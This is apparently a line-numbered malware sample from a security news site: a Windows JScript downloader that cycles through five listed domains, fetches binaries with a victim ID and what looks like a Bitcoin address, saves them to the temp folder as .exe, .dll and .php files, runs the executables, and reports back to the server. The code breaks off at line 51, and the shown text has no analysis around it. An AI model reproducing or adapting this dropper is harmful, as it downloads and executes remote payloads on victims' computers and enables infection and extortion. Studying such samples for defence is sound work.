 1 var id = "TXaZCxSofKWPBEji7o8f-dzbAYxqIVJ6ffAJEPH3mTNe4x__oSMN1gnvf-JmawQta2V85Pm9GuWl94s_xitoFq91yx3b";
2 var ad = "1A8ctrRbTFgyv9dJwvjuoWqLA3YfLEHowf";
3 var bc = "0.40290";
4 var ld = 0;
5 var cq = String.fromCharCode(34);
6 var cs = String.fromCharCode(92);
7 var ll = ["sandrahalbe.com", "glamcook.com", "futengcapital.com", "clermontcentralchurch.org", "lmapp360.com"];
8 var ws = WScript.CreateObject("WScript.Shell");
9 var fn = ws.ExpandEnvironmentStrings("%TEMP%") + cs + "a";
10 var pd = ws.ExpandEnvironmentStrings("%TEMP%") + cs + "php4ts.dll";
11 var xo = WScript.CreateObject("Msxml2.XMLHTTP");
12 var xa = WScript.CreateObject("ADODB.Stream");
13 var fo = WScript.CreateObject("Scripting.FileSystemObject");
14 if (!fo.FileExists(fn + ".txt")) {
15 for (var n = 1; n <= 5; n++) {
16 for (var i = ld; i < ll.length; i++) {
17 var dn = 0;
18 try {
19 xo.open("GET", "http://" + ll[i] + "/counter/?ad=" + ad + "&id=" + id + "&rnd=" + i + n, false);
20 xo.send();
21 if (xo.status == 200) {
22 xa.open();
23 xa.type = 1;
24 xa.write(xo.responseBody);
25 if (xa.size > 1000) {
26 dn = 1;
27 if (n <= 2) {
28 xa.saveToFile(fn + n + ".exe", 2);
29 try {
30 ws.Run(fn + n + ".exe", 1, 0);
31 } catch (er) {};
32 } else if (n == 3) {
33 xa.saveToFile(fn + ".exe", 2);
34 } else if (n == 4) {
35 xa.saveToFile(pd, 2);
36 } else if (n == 5) {
37 xa.saveToFile(fn + ".php", 2);
38 }
39 };
40 xa.close();
41 };
42 if (dn == 1) {
43 ld = i;
44 break;
45 };
46 } catch (er) {};
47 };
48 };
49 if (fo.FileExists(fn + ".exe") && fo.FileExists(pd) && fo.FileExists(fn + ".php")) {
50 xo.open("GET", "http://" + ll[ld] + "/counter/?ad=" + ad + "&id=" + id + "&st=start", false);
51 xo.send();
微信号: cn-hack1
360安全播报（bobao.360.cn）